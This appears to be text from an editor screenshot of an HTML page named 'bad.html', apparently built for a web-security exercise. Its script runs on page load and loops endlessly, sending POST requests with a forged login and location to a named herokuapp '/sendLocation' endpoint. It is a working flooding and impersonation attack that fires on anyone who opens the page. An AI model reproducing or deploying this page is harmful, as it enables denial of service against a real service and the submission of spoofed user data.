 report.html × bad.html × index.html ×
1 <!doctype html>
2
3 <head>
4     <meta charset="utf-8"/>
5     <script>
6
7     function spamKenny() {
8         requests = [];
9         for (var i = 0; true; i++) {
10             requests[i] = new XMLHttpRequest();
11             requests[i].open("POST", "https://intense-headland-7693.herokuapp.
com/sendLocation", true);
12             requests[i].setRequestHeader("Content-type", "application/x-www-form-
urlencoded");
13             requests[i].send("login=MarkStruthers&lat=0&lng=0&message=hi");
14         }
15     }
16
17     </script>
18 </head>
19
20 <body onload=spamKenny()>
21     <h1>A BAD BAD PAGE.</h1>
22 </body>